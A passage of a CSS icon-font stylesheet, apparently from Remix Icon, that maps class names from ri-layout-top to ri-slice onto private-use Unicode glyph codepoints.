.ri-layout-top-2-fill:before { content: "\ee3d"; }
.ri-layout-top-2-line:before { content: "\ee3e"; }
.ri-layout-top-fill:before { content: "\ee3f"; }
.ri-layout-top-line:before { content: "\ee40"; }
.ri-lifebuoy-fill:before { content: "\ee41"; }
.ri-lifebuoy-line:before { content: "\ee42"; }
.ri-lightbulb-fill:before { content: "\ee43"; }
.ri-lightbulb-flash-fill:before { content: "\ee44"; }
.ri-lightbulb-flash-line:before { content: "\ee45"; }
.ri-lightbulb-line:before { content: "\ee46"; }
.ri-line-fill:before { content: "\ee47"; }
.ri-line-height:before { content: "\ee48"; }
.ri-line-line:before { content: "\ee49"; }
.ri-link-m:before { content: "\ee4a"; }
.ri-link-unlink-m:before { content: "\ee4b"; }
.ri-link-unlink:before { content: "\ee4c"; }
.ri-link:before { content: "\ee4d"; }
.ri-linkedin-box-fill:before { content: "\ee4e"; }
.ri-linkedin-box-line:before { content: "\ee4f"; }
.ri-linkedin-fill:before { content: "\ee50"; }
.ri-linkedin-line:before { content: "\ee51"; }
.ri-links-fill:before { content: "\ee52"; }
.ri-links-line:before { content: "\ee53"; }
.ri-list-check-2:before { content: "\ee54"; }
.ri-list-check:before { content: "\ee55"; }
.ri-list-ordered:before { content: "\ee56"; }
.ri-list-settings-fill:before { content: "\ee57"; }
.ri-list-settings-line:before { content: "\ee58"; }
.ri-list-unordered:before { content: "\ee59"; }
.ri-live-fill:before { content: "\ee5a"; }
.ri-live-line:before { content: "\ee5b"; }
.ri-loader-2-fill:before { content: "\ee5c"; }
.ri-loader-2-line:before { content: "\ee5d"; }
.ri-loader-3-fill:before { content: "\ee5e"; }
.ri-loader-3-line:before { content: "\ee5f"; }
.ri-loader-4-fill:before { content: "\ee60"; }
.ri-loader-4-line:before { content: "\ee61"; }
.ri-loader-5-fill:before { content: "\ee62"; }
.ri-loader-5-line:before { content: "\ee63"; }
.ri-loader-fill:before { content: "\ee64"; }
.ri-loader-line:before { content: "\ee65"; }
.ri-lock-2-fill:before { content: "\ee66"; }
.ri-lock-2-line:before { content: "\ee67"; }
.ri-lock-fill:before { content: "\ee68"; }
.ri-lock-line:before { content: "\ee69"; }
.ri-lock-password-fill:before { content: "\ee6a"; }
.ri-lock-password-line:before { content: "\ee6b"; }
.ri-lock-unlock-fill:before { content: "\ee6c"; }
.ri-lock-unlock-line:before { content: "\ee6d"; }
.ri-login-box-fill:before { content: "\ee6e"; }
.ri-login-box-line:before { content: "\ee6f"; }
.ri-login-circle-fill:before { content: "\ee70"; }
.ri-login-circle-line:before { content: "\ee71"; }
.ri-logout-box-fill:before { content: "\ee72"; }
.ri-logout-box-line:before { content: "\ee73"; }
.ri-logout-box-r-fill:before { content: "\ee74"; }
.ri-logout-box-r-line:before { content: "\ee75"; }
.ri-logout-circle-fill:before { content: "\ee76"; }
.ri-logout-circle-line:before { content: "\ee77"; }
.ri-logout-circle-r-fill:before { content: "\ee78"; }
.ri-logout-circle-r-line:before { content: "\ee79"; }
.ri-mac-fill:before { content: "\ee7a"; }
.ri-mac-line:before { content: "\ee7b"; }
.ri-macbook-fill:before { content: "\ee7c"; }
.ri-macbook-line:before { content: "\ee7d"; }
.ri-magic-fill:before { content: "\ee7e"; }
.ri-magic-line:before { content: "\ee7f"; }
.ri-mail-add-fill:before { content: "\ee80"; }
.ri-mail-add-line:before { content: "\ee81"; }
.ri-mail-check-fill:before { content: "\ee82"; }
.ri-mail-check-line:before { content: "\ee83"; }
.ri-mail-close-fill:before { content: "\ee84"; }
.ri-mail-close-line:before { content: "\ee85"; }
.ri-mail-download-fill:before { content: "\ee86"; }
.ri-mail-download-line:before { content: "\ee87"; }
.ri-mail-fill:before { content: "\ee88"; }
.ri-mail-forbid-fill:before { content: "\ee89"; }
.ri-mail-forbid-line:before { content: "\ee8a"; }
.ri-mail-line:before { content: "\ee8b"; }
.ri-mail-lock-fill:before { content: "\ee8c"; }
.ri-mail-lock-line:before { content: "\ee8d"; }
.ri-mail-open-fill:before { content: "\ee8e"; }
.ri-mail-open-line:before { content: "\ee8f"; }
.ri-mail-send-fill:before { content: "\ee90"; }
.ri-mail-send-line:before { content: "\ee91"; }
.ri-mail-settings-fill:before { content: "\ee92"; }
.ri-mail-settings-line:before { content: "\ee93"; }
.ri-mail-star-fill:before { content: "\ee94"; }
.ri-mail-star-line:before { content: "\ee95"; }
.ri-mail-unread-fill:before { content: "\ee96"; }
.ri-mail-unread-line:before { content: "\ee97"; }
.ri-mail-volume-fill:before { content: "\ee98"; }
.ri-mail-volume-line:before { content: "\ee99"; }
.ri-map-2-fill:before { content: "\ee9a"; }
.ri-map-2-line:before { content: "\ee9b"; }
.ri-map-fill:before { content: "\ee9c"; }
.ri-map-line:before { content: "\ee9d"; }
.ri-map-pin-2-fill:before { content: "\ee9e"; }
.ri-map-pin-2-line:before { content: "\ee9f"; }
.ri-map-pin-3-fill:before { content: "\eea0"; }
.ri-map-pin-3-line:before { content: "\eea1"; }
.ri-map-pin-4-fill:before { content: "\eea2"; }
.ri-map-pin-4-line:before { content: "\eea3"; }
.ri-map-pin-5-fill:before { content: "\eea4"; }
.ri-map-pin-5-line:before { content: "\eea5"; }
.ri-map-pin-add-fill:before { content: "\eea6"; }
.ri-map-pin-add-line:before { content: "\eea7"; }
.ri-map-pin-fill:before { content: "\eea8"; }
.ri-map-pin-line:before { content: "\eea9"; }
.ri-map-pin-range-fill:before { content: "\eeaa"; }
.ri-map-pin-range-line:before { content: "\eeab"; }
.ri-map-pin-time-fill:before { content: "\eeac"; }
.ri-map-pin-time-line:before { content: "\eead"; }
.ri-map-pin-user-fill:before { content: "\eeae"; }
.ri-map-pin-user-line:before { content: "\eeaf"; }
.ri-mark-pen-fill:before { content: "\eeb0"; }
.ri-mark-pen-line:before { content: "\eeb1"; }
.ri-markdown-fill:before { content: "\eeb2"; }
.ri-markdown-line:before { content: "\eeb3"; }
.ri-markup-fill:before { content: "\eeb4"; }
.ri-markup-line:before { content: "\eeb5"; }
.ri-mastercard-fill:before { content: "\eeb6"; }
.ri-mastercard-line:before { content: "\eeb7"; }
.ri-mastodon-fill:before { content: "\eeb8"; }
.ri-mastodon-line:before { content: "\eeb9"; }
.ri-medal-2-fill:before { content: "\eeba"; }
.ri-medal-2-line:before { content: "\eebb"; }
.ri-medal-fill:before { content: "\eebc"; }
.ri-medal-line:before { content: "\eebd"; }
.ri-medium-fill:before { content: "\eebe"; }
.ri-medium-line:before { content: "\eebf"; }
.ri-men-fill:before { content: "\eec0"; }
.ri-men-line:before { content: "\eec1"; }
.ri-menu-2-fill:before { content: "\eec2"; }
.ri-menu-2-line:before { content: "\eec3"; }
.ri-menu-3-fill:before { content: "\eec4"; }
.ri-menu-3-line:before { content: "\eec5"; }
.ri-menu-4-fill:before { content: "\eec6"; }
.ri-menu-4-line:before { content: "\eec7"; }
.ri-menu-5-fill:before { content: "\eec8"; }
.ri-menu-5-line:before { content: "\eec9"; }
.ri-menu-add-fill:before { content: "\eeca"; }
.ri-menu-add-line:before { content: "\eecb"; }
.ri-menu-fill:before { content: "\eecc"; }
.ri-menu-line:before { content: "\eecd"; }
.ri-message-2-fill:before { content: "\eece"; }
.ri-message-2-line:before { content: "\eecf"; }
.ri-message-3-fill:before { content: "\eed0"; }
.ri-message-3-line:before { content: "\eed1"; }
.ri-message-fill:before { content: "\eed2"; }
.ri-message-line:before { content: "\eed3"; }
.ri-messenger-fill:before { content: "\eed4"; }
.ri-messenger-line:before { content: "\eed5"; }
.ri-meteor-fill:before { content: "\eed6"; }
.ri-meteor-line:before { content: "\eed7"; }
.ri-mic-2-fill:before { content: "\eed8"; }
.ri-mic-2-line:before { content: "\eed9"; }
.ri-mic-fill:before { content: "\eeda"; }
.ri-mic-line:before { content: "\eedb"; }
.ri-mic-off-fill:before { content: "\eedc"; }
.ri-mic-off-line:before { content: "\eedd"; }
.ri-mickey-fill:before { content: "\eede"; }
.ri-mickey-line:before { content: "\eedf"; }
.ri-mini-program-fill:before { content: "\eee0"; }
.ri-mini-program-line:before { content: "\eee1"; }
.ri-mist-fill:before { content: "\eee2"; }
.ri-mist-line:before { content: "\eee3"; }
.ri-money-cny-box-fill:before { content: "\eee4"; }
.ri-money-cny-box-line:before { content: "\eee5"; }
.ri-money-cny-circle-fill:before { content: "\eee6"; }
.ri-money-cny-circle-line:before { content: "\eee7"; }
.ri-money-dollar-box-fill:before { content: "\eee8"; }
.ri-money-dollar-box-line:before { content: "\eee9"; }
.ri-money-dollar-circle-fill:before { content: "\eeea"; }
.ri-money-dollar-circle-line:before { content: "\eeeb"; }
.ri-money-euro-box-fill:before { content: "\eeec"; }
.ri-money-euro-box-line:before { content: "\eeed"; }
.ri-money-euro-circle-fill:before { content: "\eeee"; }
.ri-money-euro-circle-line:before { content: "\eeef"; }
.ri-money-pound-box-fill:before { content: "\eef0"; }
.ri-money-pound-box-line:before { content: "\eef1"; }
.ri-money-pound-circle-fill:before { content: "\eef2"; }
.ri-money-pound-circle-line:before { content: "\eef3"; }
.ri-moon-clear-fill:before { content: "\eef4"; }
.ri-moon-clear-line:before { content: "\eef5"; }
.ri-moon-cloudy-fill:before { content: "\eef6"; }
.ri-moon-cloudy-line:before { content: "\eef7"; }
.ri-moon-fill:before { content: "\eef8"; }
.ri-moon-foggy-fill:before { content: "\eef9"; }
.ri-moon-foggy-line:before { content: "\eefa"; }
.ri-moon-line:before { content: "\eefb"; }
.ri-more-2-fill:before { content: "\eefc"; }
.ri-more-2-line:before { content: "\eefd"; }
.ri-more-fill:before { content: "\eefe"; }
.ri-more-line:before { content: "\eeff"; }
.ri-motorbike-fill:before { content: "\ef00"; }
.ri-motorbike-line:before { content: "\ef01"; }
.ri-mouse-fill:before { content: "\ef02"; }
.ri-mouse-line:before { content: "\ef03"; }
.ri-movie-2-fill:before { content: "\ef04"; }
.ri-movie-2-line:before { content: "\ef05"; }
.ri-movie-fill:before { content: "\ef06"; }
.ri-movie-line:before { content: "\ef07"; }
.ri-music-2-fill:before { content: "\ef08"; }
.ri-music-2-line:before { content: "\ef09"; }
.ri-music-fill:before { content: "\ef0a"; }
.ri-music-line:before { content: "\ef0b"; }
.ri-mv-fill:before { content: "\ef0c"; }
.ri-mv-line:before { content: "\ef0d"; }
.ri-navigation-fill:before { content: "\ef0e"; }
.ri-navigation-line:before { content: "\ef0f"; }
.ri-netease-cloud-music-fill:before { content: "\ef10"; }
.ri-netease-cloud-music-line:before { content: "\ef11"; }
.ri-netflix-fill:before { content: "\ef12"; }
.ri-netflix-line:before { content: "\ef13"; }
.ri-newspaper-fill:before { content: "\ef14"; }
.ri-newspaper-line:before { content: "\ef15"; }
.ri-notification-2-fill:before { content: "\ef16"; }
.ri-notification-2-line:before { content: "\ef17"; }
.ri-notification-3-fill:before { content: "\ef18"; }
.ri-notification-3-line:before { content: "\ef19"; }
.ri-notification-4-fill:before { content: "\ef1a"; }
.ri-notification-4-line:before { content: "\ef1b"; }
.ri-notification-badge-fill:before { content: "\ef1c"; }
.ri-notification-badge-line:before { content: "\ef1d"; }
.ri-notification-fill:before { content: "\ef1e"; }
.ri-notification-line:before { content: "\ef1f"; }
.ri-notification-off-fill:before { content: "\ef20"; }
.ri-notification-off-line:before { content: "\ef21"; }
.ri-number-0:before { content: "\ef22"; }
.ri-number-1:before { content: "\ef23"; }
.ri-number-2:before { content: "\ef24"; }
.ri-number-3:before { content: "\ef25"; }
.ri-number-4:before { content: "\ef26"; }
.ri-number-5:before { content: "\ef27"; }
.ri-number-6:before { content: "\ef28"; }
.ri-number-7:before { content: "\ef29"; }
.ri-number-8:before { content: "\ef2a"; }
.ri-number-9:before { content: "\ef2b"; }
.ri-numbers-fill:before { content: "\ef2c"; }
.ri-numbers-line:before { content: "\ef2d"; }
.ri-oil-fill:before { content: "\ef2e"; }
.ri-oil-line:before { content: "\ef2f"; }
.ri-omega:before { content: "\ef30"; }
.ri-open-arm-fill:before { content: "\ef31"; }
.ri-open-arm-line:before { content: "\ef32"; }
.ri-opera-fill:before { content: "\ef33"; }
.ri-opera-line:before { content: "\ef34"; }
.ri-order-play-fill:before { content: "\ef35"; }
.ri-order-play-line:before { content: "\ef36"; }
.ri-outlet-2-fill:before { content: "\ef37"; }
.ri-outlet-2-line:before { content: "\ef38"; }
.ri-outlet-fill:before { content: "\ef39"; }
.ri-outlet-line:before { content: "\ef3a"; }
.ri-page-separator:before { content: "\ef3b"; }
.ri-pages-fill:before { content: "\ef3c"; }
.ri-pages-line:before { content: "\ef3d"; }
.ri-paint-brush-fill:before { content: "\ef3e"; }
.ri-paint-brush-line:before { content: "\ef3f"; }
.ri-paint-fill:before { content: "\ef40"; }
.ri-paint-line:before { content: "\ef41"; }
.ri-palette-fill:before { content: "\ef42"; }
.ri-palette-line:before { content: "\ef43"; }
.ri-pantone-fill:before { content: "\ef44"; }
.ri-pantone-line:before { content: "\ef45"; }
.ri-paragraph:before { content: "\ef46"; }
.ri-parent-fill:before { content: "\ef47"; }
.ri-parent-line:before { content: "\ef48"; }
.ri-parentheses-fill:before { content: "\ef49"; }
.ri-parentheses-line:before { content: "\ef4a"; }
.ri-parking-box-fill:before { content: "\ef4b"; }
.ri-parking-box-line:before { content: "\ef4c"; }
.ri-parking-fill:before { content: "\ef4d"; }
.ri-parking-line:before { content: "\ef4e"; }
.ri-passport-fill:before { content: "\ef4f"; }
.ri-passport-line:before { content: "\ef50"; }
.ri-patreon-fill:before { content: "\ef51"; }
.ri-patreon-line:before { content: "\ef52"; }
.ri-pause-circle-fill:before { content: "\ef53"; }
.ri-pause-circle-line:before { content: "\ef54"; }
.ri-pause-fill:before { content: "\ef55"; }
.ri-pause-line:before { content: "\ef56"; }
.ri-pause-mini-fill:before { content: "\ef57"; }
.ri-pause-mini-line:before { content: "\ef58"; }
.ri-paypal-fill:before { content: "\ef59"; }
.ri-paypal-line:before { content: "\ef5a"; }
.ri-pen-nib-fill:before { content: "\ef5b"; }
.ri-pen-nib-line:before { content: "\ef5c"; }
.ri-pencil-fill:before { content: "\ef5d"; }
.ri-pencil-line:before { content: "\ef5e"; }
.ri-pencil-ruler-2-fill:before { content: "\ef5f"; }
.ri-pencil-ruler-2-line:before { content: "\ef60"; }
.ri-pencil-ruler-fill:before { content: "\ef61"; }
.ri-pencil-ruler-line:before { content: "\ef62"; }
.ri-percent-fill:before { content: "\ef63"; }
.ri-percent-line:before { content: "\ef64"; }
.ri-phone-camera-fill:before { content: "\ef65"; }
.ri-phone-camera-line:before { content: "\ef66"; }
.ri-phone-fill:before { content: "\ef67"; }
.ri-phone-find-fill:before { content: "\ef68"; }
.ri-phone-find-line:before { content: "\ef69"; }
.ri-phone-line:before { content: "\ef6a"; }
.ri-phone-lock-fill:before { content: "\ef6b"; }
.ri-phone-lock-line:before { content: "\ef6c"; }
.ri-picture-in-picture-2-fill:before { content: "\ef6d"; }
.ri-picture-in-picture-2-line:before { content: "\ef6e"; }
.ri-picture-in-picture-exit-fill:before { content: "\ef6f"; }
.ri-picture-in-picture-exit-line:before { content: "\ef70"; }
.ri-picture-in-picture-fill:before { content: "\ef71"; }
.ri-picture-in-picture-line:before { content: "\ef72"; }
.ri-pie-chart-2-fill:before { content: "\ef73"; }
.ri-pie-chart-2-line:before { content: "\ef74"; }
.ri-pie-chart-box-fill:before { content: "\ef75"; }
.ri-pie-chart-box-line:before { content: "\ef76"; }
.ri-pie-chart-fill:before { content: "\ef77"; }
.ri-pie-chart-line:before { content: "\ef78"; }
.ri-pin-distance-fill:before { content: "\ef79"; }
.ri-pin-distance-line:before { content: "\ef7a"; }
.ri-ping-pong-fill:before { content: "\ef7b"; }
.ri-ping-pong-line:before { content: "\ef7c"; }
.ri-pinterest-fill:before { content: "\ef7d"; }
.ri-pinterest-line:before { content: "\ef7e"; }
.ri-pinyin-input:before { content: "\ef7f"; }
.ri-plane-fill:before { content: "\ef80"; }
.ri-plane-line:before { content: "\ef81"; }
.ri-play-circle-fill:before { content: "\ef82"; }
.ri-play-circle-line:before { content: "\ef83"; }
.ri-play-fill:before { content: "\ef84"; }
.ri-play-line:before { content: "\ef85"; }
.ri-play-list-add-fill:before { content: "\ef86"; }
.ri-play-list-add-line:before { content: "\ef87"; }
.ri-play-list-fill:before { content: "\ef88"; }
.ri-play-list-line:before { content: "\ef89"; }
.ri-play-mini-fill:before { content: "\ef8a"; }
.ri-play-mini-line:before { content: "\ef8b"; }
.ri-playstation-fill:before { content: "\ef8c"; }
.ri-playstation-line:before { content: "\ef8d"; }
.ri-plug-2-fill:before { content: "\ef8e"; }
.ri-plug-2-line:before { content: "\ef8f"; }
.ri-plug-fill:before { content: "\ef90"; }
.ri-plug-line:before { content: "\ef91"; }
.ri-polaroid-2-fill:before { content: "\ef92"; }
.ri-polaroid-2-line:before { content: "\ef93"; }
.ri-polaroid-fill:before { content: "\ef94"; }
.ri-polaroid-line:before { content: "\ef95"; }
.ri-police-car-fill:before { content: "\ef96"; }
.ri-police-car-line:before { content: "\ef97"; }
.ri-price-tag-2-fill:before { content: "\ef98"; }
.ri-price-tag-2-line:before { content: "\ef99"; }
.ri-price-tag-3-fill:before { content: "\ef9a"; }
.ri-price-tag-3-line:before { content: "\ef9b"; }
.ri-price-tag-fill:before { content: "\ef9c"; }
.ri-price-tag-line:before { content: "\ef9d"; }
.ri-printer-cloud-fill:before { content: "\ef9e"; }
.ri-printer-cloud-line:before { content: "\ef9f"; }
.ri-printer-fill:before { content: "\efa0"; }
.ri-printer-line:before { content: "\efa1"; }
.ri-product-hunt-fill:before { content: "\efa2"; }
.ri-product-hunt-line:before { content: "\efa3"; }
.ri-profile-fill:before { content: "\efa4"; }
.ri-profile-line:before { content: "\efa5"; }
.ri-projector-2-fill:before { content: "\efa6"; }
.ri-projector-2-line:before { content: "\efa7"; }
.ri-projector-fill:before { content: "\efa8"; }
.ri-projector-line:before { content: "\efa9"; }
.ri-pushpin-2-fill:before { content: "\efaa"; }
.ri-pushpin-2-line:before { content: "\efab"; }
.ri-pushpin-fill:before { content: "\efac"; }
.ri-pushpin-line:before { content: "\efad"; }
.ri-qq-fill:before { content: "\efae"; }
.ri-qq-line:before { content: "\efaf"; }
.ri-qr-code-fill:before { content: "\efb0"; }
.ri-qr-code-line:before { content: "\efb1"; }
.ri-qr-scan-2-fill:before { content: "\efb2"; }
.ri-qr-scan-2-line:before { content: "\efb3"; }
.ri-qr-scan-fill:before { content: "\efb4"; }
.ri-qr-scan-line:before { content: "\efb5"; }
.ri-question-answer-fill:before { content: "\efb6"; }
.ri-question-answer-line:before { content: "\efb7"; }
.ri-question-fill:before { content: "\efb8"; }
.ri-question-line:before { content: "\efb9"; }
.ri-questionnaire-fill:before { content: "\efba"; }
.ri-questionnaire-line:before { content: "\efbb"; }
.ri-quill-pen-fill:before { content: "\efbc"; }
.ri-quill-pen-line:before { content: "\efbd"; }
.ri-radar-fill:before { content: "\efbe"; }
.ri-radar-line:before { content: "\efbf"; }
.ri-radio-2-fill:before { content: "\efc0"; }
.ri-radio-2-line:before { content: "\efc1"; }
.ri-radio-button-fill:before { content: "\efc2"; }
.ri-radio-button-line:before { content: "\efc3"; }
.ri-radio-fill:before { content: "\efc4"; }
.ri-radio-line:before { content: "\efc5"; }
.ri-rainbow-fill:before { content: "\efc6"; }
.ri-rainbow-line:before { content: "\efc7"; }
.ri-rainy-fill:before { content: "\efc8"; }
.ri-rainy-line:before { content: "\efc9"; }
.ri-reactjs-fill:before { content: "\efca"; }
.ri-reactjs-line:before { content: "\efcb"; }
.ri-record-circle-fill:before { content: "\efcc"; }
.ri-record-circle-line:before { content: "\efcd"; }
.ri-record-mail-fill:before { content: "\efce"; }
.ri-record-mail-line:before { content: "\efcf"; }
.ri-red-packet-fill:before { content: "\efd0"; }
.ri-red-packet-line:before { content: "\efd1"; }
.ri-reddit-fill:before { content: "\efd2"; }
.ri-reddit-line:before { content: "\efd3"; }
.ri-refresh-fill:before { content: "\efd4"; }
.ri-refresh-line:before { content: "\efd5"; }
.ri-refund-2-fill:before { content: "\efd6"; }
.ri-refund-2-line:before { content: "\efd7"; }
.ri-refund-fill:before { content: "\efd8"; }
.ri-refund-line:before { content: "\efd9"; }
.ri-registered-fill:before { content: "\efda"; }
.ri-registered-line:before { content: "\efdb"; }
.ri-remixicon-fill:before { content: "\efdc"; }
.ri-remixicon-line:before { content: "\efdd"; }
.ri-remote-control-2-fill:before { content: "\efde"; }
.ri-remote-control-2-line:before { content: "\efdf"; }
.ri-remote-control-fill:before { content: "\efe0"; }
.ri-remote-control-line:before { content: "\efe1"; }
.ri-repeat-2-fill:before { content: "\efe2"; }
.ri-repeat-2-line:before { content: "\efe3"; }
.ri-repeat-fill:before { content: "\efe4"; }
.ri-repeat-line:before { content: "\efe5"; }
.ri-repeat-one-fill:before { content: "\efe6"; }
.ri-repeat-one-line:before { content: "\efe7"; }
.ri-reply-fill:before { content: "\efe8"; }
.ri-reply-line:before { content: "\efe9"; }
.ri-reserved-fill:before { content: "\efea"; }
.ri-reserved-line:before { content: "\efeb"; }
.ri-restart-fill:before { content: "\efec"; }
.ri-restart-line:before { content: "\efed"; }
.ri-restaurant-2-fill:before { content: "\efee"; }
.ri-restaurant-2-line:before { content: "\efef"; }
.ri-restaurant-fill:before { content: "\eff0"; }
.ri-restaurant-line:before { content: "\eff1"; }
.ri-rewind-fill:before { content: "\eff2"; }
.ri-rewind-line:before { content: "\eff3"; }
.ri-rewind-mini-fill:before { content: "\eff4"; }
.ri-rewind-mini-line:before { content: "\eff5"; }
.ri-rhythm-fill:before { content: "\eff6"; }
.ri-rhythm-line:before { content: "\eff7"; }
.ri-riding-fill:before { content: "\eff8"; }
.ri-riding-line:before { content: "\eff9"; }
.ri-road-map-fill:before { content: "\effa"; }
.ri-road-map-line:before { content: "\effb"; }
.ri-roadster-fill:before { content: "\effc"; }
.ri-roadster-line:before { content: "\effd"; }
.ri-robot-fill:before { content: "\effe"; }
.ri-robot-line:before { content: "\efff"; }
.ri-rocket-2-fill:before { content: "\f000"; }
.ri-rocket-2-line:before { content: "\f001"; }
.ri-rocket-fill:before { content: "\f002"; }
.ri-rocket-line:before { content: "\f003"; }
.ri-rotate-lock-fill:before { content: "\f004"; }
.ri-rotate-lock-line:before { content: "\f005"; }
.ri-route-fill:before { content: "\f006"; }
.ri-route-line:before { content: "\f007"; }
.ri-router-fill:before { content: "\f008"; }
.ri-router-line:before { content: "\f009"; }
.ri-rss-fill:before { content: "\f00a"; }
.ri-rss-line:before { content: "\f00b"; }
.ri-ruler-2-fill:before { content: "\f00c"; }
.ri-ruler-2-line:before { content: "\f00d"; }
.ri-ruler-fill:before { content: "\f00e"; }
.ri-ruler-line:before { content: "\f00f"; }
.ri-run-fill:before { content: "\f010"; }
.ri-run-line:before { content: "\f011"; }
.ri-safari-fill:before { content: "\f012"; }
.ri-safari-line:before { content: "\f013"; }
.ri-safe-2-fill:before { content: "\f014"; }
.ri-safe-2-line:before { content: "\f015"; }
.ri-safe-fill:before { content: "\f016"; }
.ri-safe-line:before { content: "\f017"; }
.ri-sailboat-fill:before { content: "\f018"; }
.ri-sailboat-line:before { content: "\f019"; }
.ri-save-2-fill:before { content: "\f01a"; }
.ri-save-2-line:before { content: "\f01b"; }
.ri-save-3-fill:before { content: "\f01c"; }
.ri-save-3-line:before { content: "\f01d"; }
.ri-save-fill:before { content: "\f01e"; }
.ri-save-line:before { content: "\f01f"; }
.ri-scan-2-fill:before { content: "\f020"; }
.ri-scan-2-line:before { content: "\f021"; }
.ri-scan-fill:before { content: "\f022"; }
.ri-scan-line:before { content: "\f023"; }
.ri-scissors-2-fill:before { content: "\f024"; }
.ri-scissors-2-line:before { content: "\f025"; }
.ri-scissors-cut-fill:before { content: "\f026"; }
.ri-scissors-cut-line:before { content: "\f027"; }
.ri-scissors-fill:before { content: "\f028"; }
.ri-scissors-line:before { content: "\f029"; }
.ri-screenshot-2-fill:before { content: "\f02a"; }
.ri-screenshot-2-line:before { content: "\f02b"; }
.ri-screenshot-fill:before { content: "\f02c"; }
.ri-screenshot-line:before { content: "\f02d"; }
.ri-sd-card-fill:before { content: "\f02e"; }
.ri-sd-card-line:before { content: "\f02f"; }
.ri-sd-card-mini-fill:before { content: "\f030"; }
.ri-sd-card-mini-line:before { content: "\f031"; }
.ri-search-2-fill:before { content: "\f032"; }
.ri-search-2-line:before { content: "\f033"; }
.ri-search-eye-fill:before { content: "\f034"; }
.ri-search-eye-line:before { content: "\f035"; }
.ri-search-fill:before { content: "\f036"; }
.ri-search-line:before { content: "\f037"; }
.ri-secure-payment-fill:before { content: "\f038"; }
.ri-secure-payment-line:before { content: "\f039"; }
.ri-send-plane-2-fill:before { content: "\f03a"; }
.ri-send-plane-2-line:before { content: "\f03b"; }
.ri-send-plane-fill:before { content: "\f03c"; }
.ri-send-plane-line:before { content: "\f03d"; }
.ri-sensor-fill:before { content: "\f03e"; }
.ri-sensor-line:before { content: "\f03f"; }
.ri-separator:before { content: "\f040"; }
.ri-server-fill:before { content: "\f041"; }
.ri-server-line:before { content: "\f042"; }
.ri-service-fill:before { content: "\f043"; }
.ri-service-line:before { content: "\f044"; }
.ri-settings-2-fill:before { content: "\f045"; }
.ri-settings-2-line:before { content: "\f046"; }
.ri-settings-3-fill:before { content: "\f047"; }
.ri-settings-3-line:before { content: "\f048"; }
.ri-settings-4-fill:before { content: "\f049"; }
.ri-settings-4-line:before { content: "\f04a"; }
.ri-settings-5-fill:before { content: "\f04b"; }
.ri-settings-5-line:before { content: "\f04c"; }
.ri-settings-6-fill:before { content: "\f04d"; }
.ri-settings-6-line:before { content: "\f04e"; }
.ri-settings-fill:before { content: "\f04f"; }
.ri-settings-line:before { content: "\f050"; }
.ri-shape-2-fill:before { content: "\f051"; }
.ri-shape-2-line:before { content: "\f052"; }
.ri-shape-fill:before { content: "\f053"; }
.ri-shape-line:before { content: "\f054"; }
.ri-share-box-fill:before { content: "\f055"; }
.ri-share-box-line:before { content: "\f056"; }
.ri-share-circle-fill:before { content: "\f057"; }
.ri-share-circle-line:before { content: "\f058"; }
.ri-share-fill:before { content: "\f059"; }
.ri-share-forward-2-fill:before { content: "\f05a"; }
.ri-share-forward-2-line:before { content: "\f05b"; }
.ri-share-forward-box-fill:before { content: "\f05c"; }
.ri-share-forward-box-line:before { content: "\f05d"; }
.ri-share-forward-fill:before { content: "\f05e"; }
.ri-share-forward-line:before { content: "\f05f"; }
.ri-share-line:before { content: "\f060"; }
.ri-shield-cross-fill:before { content: "\f061"; }
.ri-shield-cross-line:before { content: "\f062"; }
.ri-shield-fill:before { content: "\f063"; }
.ri-shield-flash-fill:before { content: "\f064"; }
.ri-shield-flash-line:before { content: "\f065"; }
.ri-shield-keyhole-fill:before { content: "\f066"; }
.ri-shield-keyhole-line:before { content: "\f067"; }
.ri-shield-line:before { content: "\f068"; }
.ri-shield-star-fill:before { content: "\f069"; }
.ri-shield-star-line:before { content: "\f06a"; }
.ri-shield-user-fill:before { content: "\f06b"; }
.ri-shield-user-line:before { content: "\f06c"; }
.ri-ship-2-fill:before { content: "\f06d"; }
.ri-ship-2-line:before { content: "\f06e"; }
.ri-ship-fill:before { content: "\f06f"; }
.ri-ship-line:before { content: "\f070"; }
.ri-shirt-fill:before { content: "\f071"; }
.ri-shirt-line:before { content: "\f072"; }
.ri-shopping-bag-2-fill:before { content: "\f073"; }
.ri-shopping-bag-2-line:before { content: "\f074"; }
.ri-shopping-bag-3-fill:before { content: "\f075"; }
.ri-shopping-bag-3-line:before { content: "\f076"; }
.ri-shopping-bag-fill:before { content: "\f077"; }
.ri-shopping-bag-line:before { content: "\f078"; }
.ri-shopping-basket-2-fill:before { content: "\f079"; }
.ri-shopping-basket-2-line:before { content: "\f07a"; }
.ri-shopping-basket-fill:before { content: "\f07b"; }
.ri-shopping-basket-line:before { content: "\f07c"; }
.ri-shopping-cart-2-fill:before { content: "\f07d"; }
.ri-shopping-cart-2-line:before { content: "\f07e"; }
.ri-shopping-cart-fill:before { content: "\f07f"; }
.ri-shopping-cart-line:before { content: "\f080"; }
.ri-showers-fill:before { content: "\f081"; }
.ri-showers-line:before { content: "\f082"; }
.ri-shuffle-fill:before { content: "\f083"; }
.ri-shuffle-line:before { content: "\f084"; }
.ri-shut-down-fill:before { content: "\f085"; }
.ri-shut-down-line:before { content: "\f086"; }
.ri-side-bar-fill:before { content: "\f087"; }
.ri-side-bar-line:before { content: "\f088"; }
.ri-signal-tower-fill:before { content: "\f089"; }
.ri-signal-tower-line:before { content: "\f08a"; }
.ri-sim-card-2-fill:before { content: "\f08b"; }
.ri-sim-card-2-line:before { content: "\f08c"; }
.ri-sim-card-fill:before { content: "\f08d"; }
.ri-sim-card-line:before { content: "\f08e"; }
.ri-single-quotes-l:before { content: "\f08f"; }
.ri-single-quotes-r:before { content: "\f090"; }
.ri-sip-fill:before { content: "\f091"; }
.ri-sip-line:before { content: "\f092"; }
.ri-skip-back-fill:before { content: "\f093"; }
.ri-skip-back-line:before { content: "\f094"; }
.ri-skip-back-mini-fill:before { content: "\f095"; }
.ri-skip-back-mini-line:before { content: "\f096"; }
.ri-skip-forward-fill:before { content: "\f097"; }
.ri-skip-forward-line:before { content: "\f098"; }
.ri-skip-forward-mini-fill:before { content: "\f099"; }
.ri-skip-forward-mini-line:before { content: "\f09a"; }
.ri-skull-2-fill:before { content: "\f09b"; }
.ri-skull-2-line:before { content: "\f09c"; }
.ri-skull-fill:before { content: "\f09d"; }
.ri-skull-line:before { content: "\f09e"; }
.ri-skype-fill:before { content: "\f09f"; }
.ri-skype-line:before { content: "\f0a0"; }
.ri-slack-fill:before { content: "\f0a1"; }
.ri-slack-line:before { content: "\f0a2"; }
.ri-slice-fill:before { content: "\f0a3"; }
